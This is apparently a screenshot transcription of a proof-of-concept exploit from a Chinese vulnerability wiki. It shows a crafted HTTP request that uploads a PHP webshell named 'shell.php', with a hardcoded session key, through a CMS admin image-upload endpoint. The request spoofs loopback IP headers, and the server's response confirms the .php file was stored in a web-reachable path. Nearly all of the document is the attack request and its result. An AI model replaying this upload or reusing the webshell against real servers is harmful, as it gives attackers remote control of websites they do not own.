 Pretty Raw \n Actions
1 POST /admin.php/index/upload.html?dir=image HTTP/1.1
2 Host: 192.168.1.108:88
3 Content-Length: 935
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:88
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYIt9WaQZiDMrwAVm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.108:88/admin.php/config/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_show=0; menu_id=menu_22; url=
%2Fadmin.php%2Fconfig%2Findex.html
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 ------WebKitFormBoundaryYIt9WaQZiDMrwAVm
21 Content-Disposition: form-data; name="localUrl"
22
23 C:\fakepath\shell.php
24 ------WebKitFormBoundaryYIt9WaQZiDMrwAVm
25 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
26 Content-Type: application/octet-stream
27
28 <?php
29 @error_reporting(0);
30 session_start();
31 $key="e45e329feb5d925b";
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Apr 2021 08:21:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 84
8
9 {"error":0,"url":"\/static\/upload\/20210406\/466a6162b11db8c876d0d1110da53655.php"}
PeiQi 文库